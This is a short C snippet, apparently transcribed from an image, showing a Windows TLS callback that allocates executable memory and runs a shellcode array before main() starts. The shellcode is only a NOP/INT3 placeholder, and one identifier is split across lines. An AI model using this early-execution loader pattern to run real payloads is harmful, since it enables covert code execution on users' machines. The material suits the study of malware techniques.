 void NTAPI TlsCallback(PVOID hModule, DWORD Reason, PVOID Reserved) {
    if (Reason == DLL_PROCESS_ATTACH) {
        // Inject shellcode before main() runs
        unsigned char shellcode[] = { 0x90, 0x90, 0xCC, ... }; // NOP + INT3 (example)
        void *exec = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRIT
E);
        memcpy(exec, shellcode, sizeof(shellcode));
        ((void(*)())exec)();
    }
}